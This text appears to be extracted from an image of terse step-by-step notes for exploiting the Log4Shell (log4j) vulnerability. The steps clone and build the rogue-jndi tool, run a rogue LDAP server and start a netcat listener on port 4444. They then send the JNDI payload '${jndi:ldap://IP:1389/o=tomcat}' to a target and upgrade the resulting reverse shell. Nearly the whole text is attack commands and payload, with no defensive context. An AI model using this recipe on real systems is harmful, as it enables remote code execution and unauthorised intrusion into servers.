 Exploit log4j
Exploit log4j
prepare bash shell
install openjdk
install Maven
git clone
https://github.com/
veracode-research/rogue-jndi
encode w. base 64
build
mvn package
Run the rogue server
start a listener
nc -lvp 4444
send the exploit:
"${jndi:ldap://IP:1389/o=tomcat}"
receive a conn.
script /dev/null -c bash